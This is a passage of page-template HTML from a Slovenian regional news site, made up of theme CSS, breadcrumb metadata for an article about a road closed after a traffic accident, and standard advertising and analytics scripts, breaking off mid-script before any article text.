var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/rubrika/kronika/",
                                "name": "Kronika"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/pozor-zaradi-prometne-nesrece-zaprta-cesta-dole-sentjur/",
                                "name": "Pozor, zaradi prometne nesreče zaprta cesta Dole-Šentjur"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
